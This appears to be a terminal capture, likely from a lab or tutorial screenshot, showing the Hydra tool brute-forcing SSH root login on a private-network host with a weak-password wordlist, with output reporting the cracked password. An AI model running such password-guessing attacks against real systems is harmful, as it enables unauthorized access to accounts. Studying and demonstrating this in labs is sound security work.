 root@kali:~# hydra -l root -P /home/weak_wordlist/pass/weak_small.txt -f ssh://192.168.3.3
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-20 06:40:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 199363 login tries (l:1/p:199363), ~194 tries per tas
k
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.3.3   login: root   password: photoshop
[STATUS] attack finished for 192.168.3.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-20 06:41:00
root@kali:~#